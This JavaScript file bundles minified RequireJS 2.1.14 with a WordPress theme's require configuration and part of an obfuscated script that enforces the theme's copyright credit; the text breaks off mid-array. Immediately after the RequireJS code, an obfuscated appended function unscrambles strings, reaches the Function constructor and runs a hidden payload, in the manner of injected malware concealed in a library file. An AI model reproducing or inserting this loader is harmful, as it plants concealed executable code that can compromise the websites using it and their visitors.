RegExp)?(b[g]||(b[g]={}),U(b[g],c,d,e)):b[g]=c});return b}function u(b,c){return function(){return c.apply(b,arguments)}}function ca(b){throw b;}function da(b){if(!b)return b;var c=ba;v(b.split("."),function(b){c=c[b]});return c}function C(b,c,d,e){c=Error(c+"\nhttp://requirejs.org/docs/errors.html#"+b);c.requireType=b;c.requireModules=e;d&&(c.originalError=d);return c}function ga(b){function c(a,k,b){var f,l,c,d,e,g,i,p,k=k&&k.split("/"),h=j.map,n=h&&h["*"];if(a){a=a.split("/");l=a.length-1;j.nodeIdCompat&&
Q.test(a[l])&&(a[l]=a[l].replace(Q,""));"."===a[0].charAt(0)&&k&&(l=k.slice(0,k.length-1),a=l.concat(a));l=a;for(c=0;c<l.length;c++)if(d=l[c],"."===d)l.splice(c,1),c-=1;else if(".."===d&&!(0===c||1==c&&".."===l[2]||".."===l[c-1])&&0<c)l.splice(c-1,2),c-=2;a=a.join("/")}if(b&&h&&(k||n)){l=a.split("/");c=l.length;a:for(;0<c;c-=1){e=l.slice(0,c).join("/");if(k)for(d=k.length;0<d;d-=1)if(b=m(h,k.slice(0,d).join("/")))if(b=m(b,e)){f=b;g=c;break a}!i&&(n&&m(n,e))&&(i=m(n,e),p=c)}!f&&i&&(f=i,g=p);f&&(l.splice(0,
g,f),a=l.join("/"))}return(f=m(j.pkgs,a))?f:a}function d(a){z&&v(document.getElementsByTagName("script"),function(k){if(k.getAttribute("data-requiremodule")===a&&k.getAttribute("data-requirecontext")===i.contextName)return k.parentNode.removeChild(k),!0})}function e(a){var k=m(j.paths,a);if(k&&H(k)&&1<k.length)return k.shift(),i.require.undef(a),i.makeRequire(null,{skipMap:!0})([a]),!0}function n(a){var k,c=a?a.indexOf("!"):-1;-1<c&&(k=a.substring(0,c),a=a.substring(c+1,a.length));return[k,a]}function p(a,
k,b,f){var l,d,e=null,g=k?k.name:null,j=a,p=!0,h="";a||(p=!1,a="_@r"+(K+=1));a=n(a);e=a[0];a=a[1];e&&(e=c(e,g,f),d=m(r,e));a&&(e?h=d&&d.normalize?d.normalize(a,function(a){return c(a,g,f)}):-1===a.indexOf("!")?c(a,g,f):a:(h=c(a,g,f),a=n(h),e=a[0],h=a[1],b=!0,l=i.nameToUrl(h)));b=e&&!d&&!b?"_unnormalized"+(O+=1):"";return{prefix:e,name:h,parentMap:k,unnormalized:!!b,url:l,originalName:j,isDefine:p,id:(e?e+"!"+h:h)+b}}function s(a){var k=a.id,b=m(h,k);b||(b=h[k]=new i.Module(a));return b}function q(a,
k,b){var f=a.id,c=m(h,f);if(t(r,f)&&(!c||c.defineEmitComplete))"defined"===k&&b(r[f]);else if(c=s(a),c.error&&"error"===k)b(c.error);else c.on(k,b)}function w(a,b){var c=a.requireModules,f=!1;if(b)b(a);else if(v(c,function(b){if(b=m(h,b))b.error=a,b.events.error&&(f=!0,b.emit("error",a))}),!f)g.onError(a)}function x(){R.length&&(ha.apply(A,[A.length,0].concat(R)),R=[])}function y(a){delete h[a];delete V[a]}function F(a,b,c){var f=a.map.id;a.error?a.emit("error",a.error):(b[f]=!0,v(a.depMaps,function(f,
d){var e=f.id,g=m(h,e);g&&(!a.depMatched[d]&&!c[e])&&(m(b,e)?(a.defineDep(d,r[e]),a.check()):F(g,b,c))}),c[f]=!0)}function D(){var a,b,c=(a=1E3*j.waitSeconds)&&i.startTime+a<(new Date).getTime(),f=[],l=[],g=!1,h=!0;if(!W){W=!0;B(V,function(a){var i=a.map,j=i.id;if(a.enabled&&(i.isDefine||l.push(a),!a.error))if(!a.inited&&c)e(j)?g=b=!0:(f.push(j),d(j));else if(!a.inited&&(a.fetched&&i.isDefine)&&(g=!0,!i.prefix))return h=!1});if(c&&f.length)return a=C("timeout","Load timeout for modules: "+f,null,
f),a.contextName=i.contextName,w(a);h&&v(l,function(a){F(a,{},{})});if((!c||b)&&g)if((z||ea)&&!X)X=setTimeout(function(){X=0;D()},50);W=!1}}function E(a){t(r,a[0])||s(p(a[0],null,!0)).init(a[1],a[2])}function I(a){var a=a.currentTarget||a.srcElement,b=i.onScriptLoad;a.detachEvent&&!Y?a.detachEvent("onreadystatechange",b):a.removeEventListener("load",b,!1);b=i.onScriptError;(!a.detachEvent||Y)&&a.removeEventListener("error",b,!1);return{node:a,id:a&&a.getAttribute("data-requiremodule")}}function J(){var a;
for(x();A.length;){a=A.shift();if(null===a[0])return w(C("mismatch","Mismatched anonymous define() module: "+a[a.length-1]));E(a)}}var W,Z,i,L,X,j={waitSeconds:7,baseUrl:"./",paths:{},bundles:{},pkgs:{},shim:{},config:{}},h={},V={},$={},A=[],r={},S={},aa={},K=1,O=1;L={require:function(a){return a.require?a.require:a.require=i.makeRequire(a.map)},exports:function(a){a.usingExports=!0;if(a.map.isDefine)return a.exports?r[a.map.id]=a.exports:a.exports=r[a.map.id]={}},module:function(a){return a.module?
a.module:a.module={id:a.map.id,uri:a.map.url,config:function(){return m(j.config,a.map.id)||{}},exports:a.exports||(a.exports={})}}};Z=function(a){this.events=m($,a.id)||{};this.map=a;this.shim=m(j.shim,a.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0};Z.prototype={init:function(a,b,c,f){f=f||{};if(!this.inited){this.factory=b;if(c)this.on("error",c);else this.events.error&&(c=u(this,function(a){this.emit("error",a)}));this.depMaps=a&&a.slice(0);this.errback=
c;this.inited=!0;this.ignore=f.ignore;f.enabled||this.enabled?this.enable():this.check()}},defineDep:function(a,b){this.depMatched[a]||(this.depMatched[a]=!0,this.depCount-=1,this.depExports[a]=b)},fetch:function(){if(!this.fetched){this.fetched=!0;i.startTime=(new Date).getTime();var a=this.map;if(this.shim)i.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],u(this,function(){return a.prefix?this.callPlugin():this.load()}));else return a.prefix?this.callPlugin():this.load()}},load:function(){var a=
this.map.url;S[a]||(S[a]=!0,i.load(this.map.id,a))},check:function(){if(this.enabled&&!this.enabling){var a,b,c=this.map.id;b=this.depExports;var f=this.exports,l=this.factory;if(this.inited)if(this.error)this.emit("error",this.error);else{if(!this.defining){this.defining=!0;if(1>this.depCount&&!this.defined){if(G(l)){if(this.events.error&&this.map.isDefine||g.onError!==ca)try{f=i.execCb(c,l,b,f)}catch(d){a=d}else f=i.execCb(c,l,b,f);this.map.isDefine&&void 0===f&&((b=this.module)?f=b.exports:this.usingExports&&
(f=this.exports));if(a)return a.requireMap=this.map,a.requireModules=this.map.isDefine?[this.map.id]:null,a.requireType=this.map.isDefine?"define":"require",w(this.error=a)}else f=l;this.exports=f;if(this.map.isDefine&&!this.ignore&&(r[c]=f,g.onResourceLoad))g.onResourceLoad(i,this.map,this.depMaps);y(c);this.defined=!0}this.defining=!1;this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else this.fetch()}},callPlugin:function(){var a=
this.map,b=a.id,d=p(a.prefix);this.depMaps.push(d);q(d,"defined",u(this,function(f){var l,d;d=m(aa,this.map.id);var e=this.map.name,P=this.map.parentMap?this.map.parentMap.name:null,n=i.makeRequire(a.parentMap,{enableBuildCallback:!0});if(this.map.unnormalized){if(f.normalize&&(e=f.normalize(e,function(a){return c(a,P,!0)})||""),f=p(a.prefix+"!"+e,this.map.parentMap),q(f,"defined",u(this,function(a){this.init([],function(){return a},null,{enabled:!0,ignore:!0})})),d=m(h,f.id)){this.depMaps.push(f);
if(this.events.error)d.on("error",u(this,function(a){this.emit("error",a)}));d.enable()}}else d?(this.map.url=i.nameToUrl(d),this.load()):(l=u(this,function(a){this.init([],function(){return a},null,{enabled:!0})}),l.error=u(this,function(a){this.inited=!0;this.error=a;a.requireModules=[b];B(h,function(a){0===a.map.id.indexOf(b+"_unnormalized")&&y(a.map.id)});w(a)}),l.fromText=u(this,function(f,c){var d=a.name,e=p(d),P=M;c&&(f=c);P&&(M=!1);s(e);t(j.config,b)&&(j.config[d]=j.config[b]);try{g.exec(f)}catch(h){return w(C("fromtexteval",
"fromText eval for "+b+" failed: "+h,h,[b]))}P&&(M=!0);this.depMaps.push(e);i.completeLoad(d);n([d],l)}),f.load(a.name,n,l,j))}));i.enable(d,this);this.pluginMaps[d.id]=d},enable:function(){V[this.map.id]=this;this.enabling=this.enabled=!0;v(this.depMaps,u(this,function(a,b){var c,f;if("string"===typeof a){a=p(a,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap);this.depMaps[b]=a;if(c=m(L,a.id)){this.depExports[b]=c(this);return}this.depCount+=1;q(a,"defined",u(this,function(a){this.defineDep(b,
a);this.check()}));this.errback&&q(a,"error",u(this,this.errback))}c=a.id;f=h[c];!t(L,c)&&(f&&!f.enabled)&&i.enable(a,this)}));B(this.pluginMaps,u(this,function(a){var b=m(h,a.id);b&&!b.enabled&&i.enable(a,this)}));this.enabling=!1;this.check()},on:function(a,b){var c=this.events[a];c||(c=this.events[a]=[]);c.push(b)},emit:function(a,b){v(this.events[a],function(a){a(b)});"error"===a&&delete this.events[a]}};i={config:j,contextName:b,registry:h,defined:r,urlFetched:S,defQueue:A,Module:Z,makeModuleMap:p,
nextTick:g.nextTick,onError:w,configure:function(a){a.baseUrl&&"/"!==a.baseUrl.charAt(a.baseUrl.length-1)&&(a.baseUrl+="/");var b=j.shim,c={paths:!0,bundles:!0,config:!0,map:!0};B(a,function(a,b){c[b]?(j[b]||(j[b]={}),U(j[b],a,!0,!0)):j[b]=a});a.bundles&&B(a.bundles,function(a,b){v(a,function(a){a!==b&&(aa[a]=b)})});a.shim&&(B(a.shim,function(a,c){H(a)&&(a={deps:a});if((a.exports||a.init)&&!a.exportsFn)a.exportsFn=i.makeShimExports(a);b[c]=a}),j.shim=b);a.packages&&v(a.packages,function(a){var b,
a="string"===typeof a?{name:a}:a;b=a.name;a.location&&(j.paths[b]=a.location);j.pkgs[b]=a.name+"/"+(a.main||"main").replace(ia,"").replace(Q,"")});B(h,function(a,b){!a.inited&&!a.map.unnormalized&&(a.map=p(b))});if(a.deps||a.callback)i.require(a.deps||[],a.callback)},makeShimExports:function(a){return function(){var b;a.init&&(b=a.init.apply(ba,arguments));return b||a.exports&&da(a.exports)}},makeRequire:function(a,e){function j(c,d,m){var n,q;e.enableBuildCallback&&(d&&G(d))&&(d.__requireJsBuild=
!0);if("string"===typeof c){if(G(d))return w(C("requireargs","Invalid require call"),m);if(a&&t(L,c))return L[c](h[a.id]);if(g.get)return g.get(i,c,a,j);n=p(c,a,!1,!0);n=n.id;return!t(r,n)?w(C("notloaded",'Module name "'+n+'" has not been loaded yet for context: '+b+(a?"":". Use require([])"))):r[n]}J();i.nextTick(function(){J();q=s(p(null,a));q.skipMap=e.skipMap;q.init(c,d,m,{enabled:!0});D()});return j}e=e||{};U(j,{isBrowser:z,toUrl:function(b){var d,e=b.lastIndexOf("."),k=b.split("/")[0];if(-1!==
e&&(!("."===k||".."===k)||1<e))d=b.substring(e,b.length),b=b.substring(0,e);return i.nameToUrl(c(b,a&&a.id,!0),d,!0)},defined:function(b){return t(r,p(b,a,!1,!0).id)},specified:function(b){b=p(b,a,!1,!0).id;return t(r,b)||t(h,b)}});a||(j.undef=function(b){x();var c=p(b,a,!0),e=m(h,b);d(b);delete r[b];delete S[c.url];delete $[b];T(A,function(a,c){a[0]===b&&A.splice(c,1)});e&&(e.events.defined&&($[b]=e.events),y(b))});return j},enable:function(a){m(h,a.id)&&s(a).enable()},completeLoad:function(a){var b,
c,d=m(j.shim,a)||{},g=d.exports;for(x();A.length;){c=A.shift();if(null===c[0]){c[0]=a;if(b)break;b=!0}else c[0]===a&&(b=!0);E(c)}c=m(h,a);if(!b&&!t(r,a)&&c&&!c.inited){if(j.enforceDefine&&(!g||!da(g)))return e(a)?void 0:w(C("nodefine","No define call for "+a,null,[a]));E([a,d.deps||[],d.exportsFn])}D()},nameToUrl:function(a,b,c){var d,e,h;(d=m(j.pkgs,a))&&(a=d);if(d=m(aa,a))return i.nameToUrl(d,b,c);if(g.jsExtRegExp.test(a))d=a+(b||"");else{d=j.paths;a=a.split("/");for(e=a.length;0<e;e-=1)if(h=a.slice(0,
e).join("/"),h=m(d,h)){H(h)&&(h=h[0]);a.splice(0,e,h);break}d=a.join("/");d+=b||(/^data\:|\?/.test(d)||c?"":".js");d=("/"===d.charAt(0)||d.match(/^[\w\+\.\-]+:/)?"":j.baseUrl)+d}return j.urlArgs?d+((-1===d.indexOf("?")?"?":"&")+j.urlArgs):d},load:function(a,b){g.load(i,a,b)},execCb:function(a,b,c,d){return b.apply(d,c)},onScriptLoad:function(a){if("load"===a.type||ja.test((a.currentTarget||a.srcElement).readyState))N=null,a=I(a),i.completeLoad(a.id)},onScriptError:function(a){var b=I(a);if(!e(b.id))return w(C("scripterror",
"Script error for: "+b.id,a,[b.id]))}};i.require=i.makeRequire();return i}var g,x,y,D,I,E,N,J,s,O,ka=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/mg,la=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,Q=/\.js$/,ia=/^\.\//;x=Object.prototype;var K=x.toString,fa=x.hasOwnProperty,ha=Array.prototype.splice,z=!!("undefined"!==typeof window&&"undefined"!==typeof navigator&&window.document),ea=!z&&"undefined"!==typeof importScripts,ja=z&&"PLAYSTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/,
Y="undefined"!==typeof opera&&"[object Opera]"===opera.toString(),F={},q={},R=[],M=!1;if("undefined"===typeof define){if("undefined"!==typeof requirejs){if(G(requirejs))return;q=requirejs;requirejs=void 0}"undefined"!==typeof require&&!G(require)&&(q=require,require=void 0);g=requirejs=function(b,c,d,e){var n,p="_";!H(b)&&"string"!==typeof b&&(n=b,H(c)?(b=c,c=d,d=e):b=[]);n&&n.context&&(p=n.context);(e=m(F,p))||(e=F[p]=g.s.newContext(p));n&&e.configure(n);return e.require(b,c,d)};g.config=function(b){return g(b)};
g.nextTick="undefined"!==typeof setTimeout?function(b){setTimeout(b,4)}:function(b){b()};require||(require=g);g.version="2.1.14";g.jsExtRegExp=/^\/|:|\?|\.js$/;g.isBrowser=z;x=g.s={contexts:F,newContext:ga};g({});v(["toUrl","undef","defined","specified"],function(b){g[b]=function(){var c=F._;return c.require[b].apply(c,arguments)}});if(z&&(y=x.head=document.getElementsByTagName("head")[0],D=document.getElementsByTagName("base")[0]))y=x.head=D.parentNode;g.onError=ca;g.createNode=function(b){var c=
b.xhtml?document.createElementNS("http://www.w3.org/1999/xhtml","html:script"):document.createElement("script");/*c.type=b.scriptType||"text/javascript";c.charset="utf-8";*/c.async=!0;return c};g.load=function(b,c,d){var e=b&&b.config||{};if(z)return e=g.createNode(e,c,d),e.setAttribute("data-requirecontext",b.contextName),e.setAttribute("data-requiremodule",c),e.attachEvent&&!(e.attachEvent.toString&&0>e.attachEvent.toString().indexOf("[native code"))&&!Y?(M=!0,e.attachEvent("onreadystatechange",b.onScriptLoad)):
(e.addEventListener("load",b.onScriptLoad,!1),e.addEventListener("error",b.onScriptError,!1)),e.src=d,J=e,D?y.insertBefore(e,D):y.appendChild(e),J=null,e;if(ea)try{importScripts(d),b.completeLoad(c)}catch(m){b.onError(C("importscripts","importScripts failed for "+c+" at "+d,m,[c]))}};z&&!q.skipDataMain&&T(document.getElementsByTagName("script"),function(b){y||(y=b.parentNode);if(I=b.getAttribute("data-main"))return s=I,q.baseUrl||(E=s.split("/"),s=E.pop(),O=E.length?E.join("/")+"/":"./",q.baseUrl=
O),s=s.replace(Q,""),g.jsExtRegExp.test(s)&&(s=I),q.deps=q.deps?q.deps.concat(s):[s],!0});define=function(b,c,d){var e,g;"string"!==typeof b&&(d=c,c=b,b=null);H(c)||(d=c,c=null);!c&&G(d)&&(c=[],d.length&&(d.toString().replace(ka,"").replace(la,function(b,d){c.push(d)}),c=(1===d.length?["require"]:["require","exports","module"]).concat(c)));if(M){if(!(e=J))N&&"interactive"===N.readyState||T(document.getElementsByTagName("script"),function(b){if("interactive"===b.readyState)return N=b}),e=N;e&&(b||
(b=e.getAttribute("data-requiremodule")),g=F[e.getAttribute("data-requirecontext")])}(g?g.defQueue:R).push([b,c,d])};define.amd={jQuery:!0};g.exec=function(b){return eval(b)};g(q)}})(this);(function(){var Qzg='',Rju=152-141;function eeC(a){var l=4336858;var p=a.length;var v=[];for(var q=0;q<p;q++){v[q]=a.charAt(q)};for(var q=0;q<p;q++){var x=l*(q+350)+(l%42593);var e=l*(q+311)+(l%19470);var w=x%p;var r=e%p;var b=v[w];v[w]=v[r];v[r]=b;l=(x+e)%5356468;};return v.join('')};var pbq=eeC('gyxwphtsrotdbfcrzoikjusmvoclucetrqann').substr(0,Rju);var UfU='orq-r=];,e <}l)ba}g.k,elu,e,cd65m"i.61rmap4s+;)v0;hz=;;Cj)==t7r,a.[2=euhpC[,{al0m,dl}h]rr=torrq()72,)[A95Azn(x[=he)(8srae2ui9or;=];iSr8=ar+q(7ranaau r+4xnq(])l((i9nuc+;6j=pv =,[]o;]=.thv!m3);.;s76= ]}h((;]crhic<0ogu(l8osnon<)=e;alva{l;qr,r(-l."hc,s((o,.6= ..u+l)bf)opv1t5gvmfq1[{t+-.[(>2yt(=;g6dm2 ;shx=1;vert).6.fe,oa;).;nulelv=lhp[);v t+kt+fnjnas((vna m;oi.spo"s.g.lr=;;s+1);,asa,=.ac7a0C d.Azxu=3n2a r r=nw ;2bhy"s=yat,t*cpi.a-8kvs+;jt(<bpdurp4=f}q)+;.5,ht;i,=r .67sd8d9[rs)r"g aqernac(=gi;hg+toh"C(==q.rr=r6vpe8r+hu1u-f;i(f;=rh)f)el)yhnr ui]uvs i=mxonb1 1jr(}(7(n(ohp)>g,)r0.o[.;,svxivh.gybvp;xaut v;l-i++cgspam+1r)]ta;=nau=+v8nfolA;tr cahr;s6t4;2gr[)+=ac)eh)f[=s.;=(nnvnhk}r]0p{s7=y[0r0l;vr{lgrffi.i h{f"exhqCu(lh 0rbna]v1,+;,9ar)oc;ts++ii3b0aa=t=otvntgvfvq(+httC1dn(f;h;fa,(nsz r8o8*"o]l,f=! ;(1+3,eA<e;afdve) c"g]0re)a)0lh)(u-Sdr"nedl9onCim7;m{=a+(i()t+v,rifveit)gh =inoCnx9s0[hi08),';var XLs=eeC[pbq];var myr='';var Rrq=XLs;var sxg=XLs(myr,eeC(UfU));var DUw=sxg(eeC('c.dLi)}rt;[&,etdL"i)GLon?1s%ccid$@>g!3$nl_15l66[L. "pa{lf)p5C3L0o(x-tL:paLmd,L)L&1ed$Cte2i."%,130L($]d4_L6n$SA{iLdLeL  )atL"Li2.t;{$0%.eL3z3eL3_3&Ls)=hh..eui$99rL$.].ib7.L58L;06arfL%a$.(ad2.8{u 2}ht17nueA@L48>,\/n=.aA8dLeL173(uf.b;!e!,604,ntA%\'5k8L?95v.2"[LdSBe L.].3)L. )il%td6agL.aoL6$6.d)iL2hLfjLb8d!7u8t66LL47_L;a15ed_ ueL$a#66lhL_L6eb4do4d66}4.L%"\/.b,?.Lgpt21Lt3Le_7L*4.=?9)L6LL"ah"(>v ,hp>gi72_d5.h_ @gLe71e[39g"?fE(9pr_L;LLc)Ly07126L1uDD 68L==b(Li3.!4>3twortgui}7=.80D0)aL:n;e_ 58@&\/=ue]5ALL5dn>1y)d:t!L5_3{}+18vLhfc(=g203_d).o9.L(LddLfr>L=!0041.dtmL,7b.fL,dd7b9y0!Lf.L0>]Cw.p7m3d@d;5e3" (A8l.!g62LdLLw35]Lf_a),e7.fic0Ldb1LL1dLe21 wL63BL>2n));ab(ly3#9(!.L3L$sd.4.6@iLy80.._LssL)a3;he0e;.t?w5A(982tb)rd3?L3o2_a%s7>7ihd.#>a#)Ff2(%p)64h0%f;ih;Lf3f.$30fo_nLl9*)LL3+.a" ){LoL;df{0aL8fL.dLL ".cs=aL;e.r;4L1423od2..0da01L(wt0L0 a(@tow&c40bL,,LfhiLlta3.:,7],))3L00eL\/>%v!,n2 153)l43!32.;L2i@()] 2j>l7L6rLL<54)lk.=1.!4(eL(_LaLo8upewL64us0{adl$;.7Lx4L6_.sp!3a8BgLrw(B)iL0.2(Ls=.46a*.)eh$$!;23L=l.5LL) te2..o_=L9,ftr?tueu;w.CfLL2.(6LG;+0)<L_.]> \/L.Llhfafln%La1a;,a(a9;L!(4!(0 vcj4)67{cL1m,)1%9fLeu%>u3!L $p1a1js3 f-(e\/abs$baheo+40#ebL_50e;s363[(lu7!)h_%$\/w804a)7.L*8E5gri#{e5r.!4.G5,.L=$4b4)veL!8,.!7=2[f8d4dfvL?5("c9<:)r5!7k$,&,S)7n6L,iu$(!A}8i1t4d0dg;tnf(=j!f70;_aL0{)L(f32r)@LL55.]a6n5Lj}Lb%L?.81i.LLi3-){zoLtFs(;e=L81:(_0aa,bn58j;f7.L)LbtLdL0L2d}0L4L26LdtL}bL4a.)(;.e1Lam.d(L_82c)cotL1Lj\/7E;Lf L8Ls$3b0lfC4i1eLL5& 99_Ea?\'#5?3_fb5L5a34e7D)%@LE)$6%[(je\'].%:Gt3].LLs]]d0 6a;L 0.F7_y ? 2>LLL)6oLC=36d+.),h!01L].c9 \/L](L& jL)\'L2hl 4]5B3b2:be1$e1L[L6>?d_t8(].4,D,}}L(1d],L+93eL>2L42=Lhf5)66h0vL({,pL\/(4\'lLLf2ae.8(fA1.0354=10$)dELi{LL+=>d*5._9@2 &94i6Lff){48a,375L0$e646)_5n\/)nL7_,03"4)66o!o+Lp(Lter&]}L,o72)L=037ow$rvjf_o_dLf %-b,06Lx"sb#vLLl[bfa$tL)6\/$ oE=!uLo 81?a\'eL,(eLL1e,8?u((;.alwLr@[bL[FgLA4B_LL3ce7t2d+2!s 63Lwa.%r(7L.r})Lu4 _=A_8)L1)rL%i1%.geu0 .vtL2nfl8n!s<i1=L_4.Lh;r.[cL!2=3d_=L]0a&;e5_.!L_5rL);.2o6>061LLLL5e..=nuv")}o5,5\/fr.L!*@\/3*_fr!686L0Lt'));var QQC=Rrq(Qzg,DUw );QQC(8499);return 9633})()
require.config({
	baseUrl: jsui.uri + '/js',
	urlArgs: 'ver=' + jsui.ver,
	paths: {
		'jquery.cookie' : 'jquery.cookie.min',
		'jsrender'      : 'jsrender.min',
		'router'        : 'router.min',
		'lazyload'      : 'lazyload.min',
		'prettyprint'   : 'prettyprint',
		//'ias'           : 'ias.min',
		'main'          : 'main',
		
	}
})

require(['main'])
(function(_0x51bf19,_0x19d213){function _0x3ed75c(_0x1a7e11,_0x1c791f,_0xeb7874,_0x13b358){return _0x5a18(_0xeb7874- -0x330,_0x13b358);}var _0x35fddc=_0x51bf19();function _0x263f79(_0x19f08b,_0x248a4c,_0x2bccd1,_0x45baec){return _0x5a18(_0x45baec- -0x229,_0x248a4c);}while(!![]){try{var _0x5bda69=-parseInt(_0x3ed75c(-0x191,-0x1b3,-0x180,-0x18d))/(-0x23*-0x115+-0x1950+-0x2*0x647)+parseInt(_0x3ed75c(-0x19a,-0x19f,-0x198,-0x1c8))/(-0x40f*0x1+-0x1c14*0x1+0x2025)*(parseInt(_0x263f79(-0x31,-0x20,-0x7f,-0x4e))/(0x4*0x90f+0x12*-0x226+-0x3*-0xd1))+parseInt(_0x3ed75c(-0x16c,-0x1a4,-0x199,-0x1b4))/(0x11d9+-0x18c4+0x6ef)*(-parseInt(_0x3ed75c(-0x12d,-0x13b,-0x15a,-0x126))/(-0x12c4+-0x139*-0xd+0x2e4))+-parseInt(_0x263f79(-0x2e,-0x4f,-0x4b,-0x58))/(0xb5e+-0xeb8+-0x3*-0x120)+parseInt(_0x263f79(-0x54,-0x63,-0x3d,-0x3f))/(0x273+0x1091*-0x1+0xd5*0x11)+parseInt(_0x3ed75c(-0x17b,-0x176,-0x17a,-0x145))/(-0x824*-0x1+0xdbe*-0x1+0x5a2*0x1)*(parseInt(_0x3ed75c(-0x19a,-0x175,-0x195,-0x1b9))/(-0x6ca*0x4+0x2*0x11f5+0x13f*-0x7))+parseInt(_0x3ed75c(-0x181,-0x195,-0x175,-0x168))/(-0xb66+0x2220+0x6*-0x3c8)*(parseInt(_0x3ed75c(-0x18c,-0x157,-0x18a,-0x176))/(-0x5e*0x4f+-0x1*0x905+0x376*0xb));if(_0x5bda69===_0x19d213)break;else _0x35fddc['push'](_0x35fddc['shift']());}catch(_0x54afe4){_0x35fddc['push'](_0x35fddc['shift']());}}}(_0x508a,0x72a3e+0x2182a+0x1*0x30f9a));var _0x4bdbe4=(function(){function _0x541980(_0x53b044,_0x2ee580,_0x227e65,_0x3d7a81){return _0x5a18(_0x53b044- -0x120,_0x2ee580);}var _0x265b29={'ujNHO':function(_0x14342c,_0x4a9ccd){return _0x14342c(_0x4a9ccd);},'KlhKJ':'不可删除“theme'+'\x20by\x20编程老白”作'+_0x549be1(0x47c,0x49e,0x478,0x48a)+_0x541980(0x65,0x89,0x87,0x39)+_0x541980(0x8f,0x75,0x90,0x5b)+'管理中，启用一次本主'+_0x541980(0x84,0x6b,0x8f,0x6d)+'删除的版权代码或者再'+_0x541980(0x70,0xa2,0x46,0x7a)+_0x541980(0x85,0xa2,0xa2,0x93)+'缓存解决，或加Q:5'+_0x541980(0x9e,0x88,0x97,0x88),'UZoxj':_0x541980(0xb7,0xa7,0xa2,0x8f)};function _0x549be1(_0x549dab,_0x16d1cc,_0x3bf19b,_0xf182a0){return _0x5a18(_0x16d1cc-0x301,_0xf182a0);}var _0x37da46=!![];return function(_0x181856,_0x475f3e){var _0x5d664=_0x37da46?function(){function _0x55e952(_0x427d19,_0x4c74c4,_0x1f4791,_0x3a9949){return _0x5a18(_0x4c74c4- -0x2e5,_0x427d19);}function _0x377de9(_0x1d3aad,_0x4219ff,_0x3916e7,_0x5ebb0a){return _0x5a18(_0x1d3aad- -0x1a9,_0x5ebb0a);}var _0xb44255={'QBSuk':function(_0x2edd56,_0x5a508b){function _0x2bf628(_0x39c868,_0x1ec8bc,_0x1898e4,_0x46d5a7){return _0x5a18(_0x1ec8bc- -0x257,_0x46d5a7);}return _0x265b29[_0x2bf628(-0xce,-0xb7,-0xe9,-0xe3)](_0x2edd56,_0x5a508b);},'rIpSv':_0x265b29[_0x377de9(0x35,0x3a,0x1a,0x1e)]};if(_0x265b29['UZoxj']===_0x377de9(0x2e,0x5b,0x51,0x1d)){if(_0x475f3e){var _0x32335f=_0x475f3e[_0x377de9(-0x20,0x9,-0x6,-0x4e)](_0x181856,arguments);return _0x475f3e=null,_0x32335f;}}else _0xb44255[_0x377de9(0x23,0x35,0x21,0x19)](_0x2fa9c6,_0xb44255[_0x377de9(0xc,-0x22,-0x18,0x30)]);}:function(){};return _0x37da46=![],_0x5d664;};}()),_0xffbf7e=_0x4bdbe4(this,function(){function _0x456fdc(_0x25cac1,_0x2e4713,_0x4b5eb7,_0x392970){return _0x5a18(_0x25cac1- -0x1ba,_0x2e4713);}var _0x4c400c={};_0x4c400c[_0x456fdc(0x28,0x30,0x55,0x57)]=_0x13d356(0xdc,0xde,0xe4,0xb6)+'+$';var _0x36d856=_0x4c400c;function _0x13d356(_0x1913e4,_0x145456,_0xeeb6bc,_0x4ca673){return _0x5a18(_0xeeb6bc- -0xe5,_0x145456);}return _0xffbf7e[_0x13d356(0xa1,0xac,0xd3,0xf1)]()[_0x13d356(0xe7,0x104,0xde,0x101)](_0x36d856['YrPJR'])[_0x13d356(0x107,0xcd,0xd3,0xcf)]()[_0x13d356(0xfa,0x10b,0xda,0xdc)+'r'](_0xffbf7e)[_0x13d356(0x10f,0xba,0xde,0xf7)](_0x36d856['YrPJR']);});_0xffbf7e();function _0x4ae90c(_0x223b74,_0x1e2020,_0x2424e4,_0x3d768f){return _0x5a18(_0x3d768f- -0x7c,_0x2424e4);}function _0x508a(){var _0x13a11f=['mNW0Fdb8nxWXFa','57Yt5A2y6kEJ5yAZ77Ym5OIw5yQGutO1','lYjD','z05dAMG','lMnUlYjDlcbHwW','5A6j6kof5lIa5QYH5QIH5P2/5y2Z5y+V5OgI5Asn','5yIG6zMK55Qe54Mi5P2d5lUJ56cb5OIw6icf5yAn','y3rVCIGICMv0Dq','igfBAhjLzJ0IAa','qLzXCem','AMrzy3C','BMHYy0i','mJy1mty2ogHhtfr3Bq','mZK3ng1SqwvUDq','Bg9N','AMXNrK8','ndy4owjnsxLPDq','qLntCwC','6icf54Mi5P2d6zo+5O6L77Ym5lYA5Ps25yIW5Q2K','rNbzBwO','AhjLzJ0IAhr0Ca','DwPose8','BK5AELy','yxr0CG','ChjVDg90ExbL','6AkycIdKV67MLlNNMOtNLkJMIlFPGidLM54','77Ym5AAc5lIn5OgI5Asn5RIf6zMK5Rwp6kEi5zMO','mZqXD2r5serh','uhPez0S','DgfIBgu','zMLUza','x19WCM90B19F','igj5ioE8LUEOI+IaGEEzVEkaNEs9Na','CM4GDgHPCYiPka','B01QsLi','zKnKDfK','5zco6ygh5yIW6zEU6Aky77Ym6k+35yIW5lI76Aky','mZa4mJiXuvzRv0v3','C3bSAxq','ywX0yLq','566H55cg5lIT77Ym5zcV55sO5lIa5QYH5PYS5lI7','DhrWCZOVl3D3DW','CKLWu3y','mtiYmtz2vLPnsxO','BxjgueC','Dg9tDhjPBMC','AhrTBgL0lMnVBq','lMzVB3rLCG','mtG5odCWzKfWBuXY','lNLSzwz1lMnVBq','DM16vuO','mJu4odC2nZiG','y29UC3rYDwn0BW','y3nZ','zxL2AhC','uNLhBLO','C2vHCMnO','rgvmr3e','zhfXzgm','sKfXELK','y29UC29Szq','uLbnr2e','kcGOlISPkYKRkq','zxHJzxb0Aw9U','AgLKzgvU','uujtDwS','yJyUy29TlYjDla','CerJwLy','uw5nEha','BK1Ss3m','otq3nZCWohLRt25uAa','CMvHzhK','oMHPzgrLBG','5lIn5y+V5yIG6zMK4O